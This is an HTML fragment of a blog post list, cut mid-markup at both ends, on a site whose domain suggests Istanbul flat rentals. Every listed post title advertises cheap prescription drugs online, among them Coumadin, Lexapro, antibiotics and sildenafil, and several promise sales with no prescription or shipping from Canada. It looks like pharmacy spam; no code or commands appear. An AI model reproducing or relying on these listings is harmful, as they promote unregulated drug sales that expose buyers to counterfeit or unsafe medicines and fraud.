    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-sildigra/" title="Mail Order Sildigra">
            Mail Order Sildigra            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-coumadin-on-line-foreign-online-pharmacy/" title="Buy Coumadin On Line. Foreign Online Pharmacy">
            Buy Coumadin On Line. Foreign Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/save-time-and-costs-where-i-can-buy-keflex/" title="Save Time And Costs &#8211; Where I Can Buy Keflex">
            Save Time And Costs &#8211; Where I Can Buy Keflex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finasteride-for-sale-cheap/" title="Finasteride For Sale Cheap">
            Finasteride For Sale Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-pharmacy-online-overnight-fasigyn-generic-online-order-free-shipping/" title="Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping">
            Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ordering-xenical-120-mg-online-in-canada-pharmacy-medications/" title="Ordering Xenical 120 mg Online In Canada. Pharmacy Medications">
            Ordering Xenical 120 mg Online In Canada. Pharmacy Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/biaxin-discount-price-best-approved-online-pharmacy/" title="Biaxin Discount Price &#8211; Best Approved Online Pharmacy">
            Biaxin Discount Price &#8211; Best Approved Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-glucotrol-pills-cheap-cheap-glucotrol-canada/" title="Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada">
            Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cialis-oral-jelly-medicine-bonus-free-shipping/" title="Generic Cialis Oral Jelly Medicine * Bonus Free Shipping">
            Generic Cialis Oral Jelly Medicine * Bonus Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-flagyl-prescription/" title="How To Get Flagyl Prescription">
            How To Get Flagyl Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lowest-price-valacyclovir-cheapest-pharmacy-for-valtrex/" title="Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex">
            Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-without-a-doctor-prescription-usa/" title="Omnicef Without A Doctor Prescription Usa">
            Omnicef Without A Doctor Prescription Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-amoxil-500-mg-online-cheap-online-generic-drugs/" title="Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs">
            Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-prednisone-online-prescription-meds-online/" title="Generic Prednisone Online | Prescription Meds Online">
            Generic Prednisone Online | Prescription Meds Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-lasix-online-flatsinistanbul-com/" title="Purchase Lasix online * flatsinistanbul.com">
            Purchase Lasix online * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-tamoxifen-generic-from-canada-online/" title="Purchase Tamoxifen Generic | From Canada Online">
            Purchase Tamoxifen Generic | From Canada Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-lexapro-where-to-buy-online/" title="Generic Lexapro where to Buy online">
            Generic Lexapro where to Buy online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-generic-canada-flatsinistanbul-com/" title="Lexapro Generic Canada * flatsinistanbul.com">
            Lexapro Generic Canada * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/comprare-zestril-on-line/" title="Comprare Zestril On Line">
            Comprare Zestril On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-cialis-super-active-20-mg-brand-pills-cheap/" title="Where To Order Cialis Super Active 20 mg Brand Pills Cheap">
            Where To Order Cialis Super Active 20 mg Brand Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-losartan-generic-online-hot-weekly-specials-www-flatsinistanbul-com/" title="Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com">
            Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/arcoxia-free-shipping/" title="Arcoxia Free Shipping">
            Arcoxia Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-pills-order-where-to-buy-glyburide-and-metformin-online/" title="Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online">
            Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-augmentin-for-order-where-i-can-purchase-amoxicillin-clavulanic-acid-no-prescription/" title="Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription">
            Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/hot-weekly-specials-no-prescription-motrin-generic-online/" title="Hot Weekly Specials | No Prescription Motrin Generic Online">
            Hot Weekly Specials | No Prescription Motrin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cost-of-ventolin-canada-buy-ventolin-generic-online/" title="Cost Of Ventolin Canada | Buy Ventolin Generic Online">
            Cost Of Ventolin Canada | Buy Ventolin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/" title="Diflucan With Prescription Online | Hot Weekly Specials">
            Diflucan With Prescription Online | Hot Weekly Specials            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-get-sulfamethoxazole-and-trimethoprim-cheap-no-prescription-pharmacy/" title="Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy">
            Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mestinon-brand-pills-worldwide-shipping-1-3-days-24-7-customer-support-service/" title="Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service">
            Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-order-aristocort-online-safely-prescription-pharmacy/" title="How To Order Aristocort Online Safely | Prescription Pharmacy">
            How To Order Aristocort Online Safely | Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-vardenafil-pills-cheap/" title="Where To Purchase Vardenafil Pills Cheap">
            Where To Purchase Vardenafil Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-clomiphene-online-safely/" title="How To Buy Clomiphene Online Safely">
            How To Buy Clomiphene Online Safely            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-vardenafil-www-flatsinistanbul-com/" title="Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com">
            Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-clarithromycin-brand-pills-online-worldwide-shipping-3-7-days/" title="Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)">
            Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-cheap-online-free-delivery/" title="Sildenafil Citrate Cheap Online &#8211; Free Delivery">
            Sildenafil Citrate Cheap Online &#8211; Free Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-paroxetine-cheapest-price-discounts-and-free-shipping-applied-www-flatsinistanbul-com/" title="Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com">
            Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-diclofenac-online-legally-we-ship-with-ems-fedex-ups-and-other/" title="Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other">
            Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ilosone-online-us-pharmacy/" title="Ilosone Online Us Pharmacy">
            Ilosone Online Us Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/orlistat-from-canada-legal-meds-online-pharmacy/" title="Orlistat From Canada Legal. Meds Online Pharmacy">
            Orlistat From Canada Legal. Meds Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/dapoxetine-generic-online-purchase/" title="Dapoxetine Generic Online Purchase">
            Dapoxetine Generic Online Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-linezolid-online-safe-www-flatsinistanbul-com/" title="Where To Order Linezolid Online Safe. www.flatsinistanbul.com">
            Where To Order Linezolid Online Safe. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/augmentin-online-the-best-lowest-prices-for-all-drugs/" title="Augmentin Online. The Best Lowest Prices For All Drugs">
            Augmentin Online. The Best Lowest Prices For All Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-online-cheap-synthroid-brand-order/" title="Synthroid Online Cheap | Synthroid Brand Order">
            Synthroid Online Cheap | Synthroid Brand Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-zyloprim-online/" title="Best Price Zyloprim Online">
            Best Price Zyloprim Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
